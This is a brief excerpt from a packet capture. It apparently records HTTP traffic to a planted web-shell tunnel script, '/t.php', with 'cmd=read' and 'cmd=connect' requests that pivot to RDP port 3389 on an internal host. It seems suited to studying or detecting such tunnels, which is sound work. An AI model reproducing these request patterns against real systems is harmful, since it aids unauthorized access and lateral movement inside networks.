 437 10.037792 192.168.20.129 192.168.20.1 HTTP 455 HTTP/1.1 200 OK
440 10.147351 192.168.20.1 192.168.20.129 HTTP 246 POST /t.php?cmd=read HTTP/1.1
441 10.147352 192.168.20.1 192.168.20.129 HTTP 246 POST /t.php?cmd=read HTTP/1.1
445 10.212873 192.168.20.1 192.168.20.129 HTTP 269 POST http://192.168.20.129/t.php?cmd=connect&t
446 10.214958 192.168.20.129 192.168.20.1 HTTP 455 HTTP/1.1 200 OK
448 10.260925 192.168.20.129 192.168.20.1 HTTP 455 HTTP/1.1 200 OK
450 10.319144 192.168.20.1 192.168.20.129 HTTP 246 POST /t.php?cmd=read HTTP/1.1
Transmission Control Protocol, Src Port: 8773, Dst Port: 80, Seq: 1, Ack: 1, Len: 215
Hypertext Transfer Protocol
POST http://192.168.20.129/t.php?cmd=connect&target=192.168.254.155&port=3389 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST http://192.168.20.129/t.php?cmd=connect&target=192.168.254.155&port=3389 HTTP/1.1\r\n
Request Method: POST
Request URI: http://192.168.20.129/t.php?cmd=connect&target=192.168.254.155&port=3389
0030 10 0a 2d 61 00 00 50 4f 53 54 20 68 74 74 70 3a ··-a··PO ST http: